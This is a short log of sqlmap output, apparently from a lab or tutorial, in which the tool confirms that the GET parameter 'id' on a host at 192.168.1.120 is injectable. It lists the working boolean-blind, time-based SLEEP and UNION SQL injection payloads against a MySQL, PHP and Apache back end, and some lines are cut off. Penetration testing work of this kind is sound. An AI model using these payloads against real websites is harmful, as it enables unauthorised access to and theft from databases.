 [20:55:59] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectabl
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2998=2998
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7176717171,0x63584353424a59567a6e526369425
---
[20:56:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL >= 5.0.12
[20:56:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.120'
[*] ending @ 20:56:03 /2019-02-27/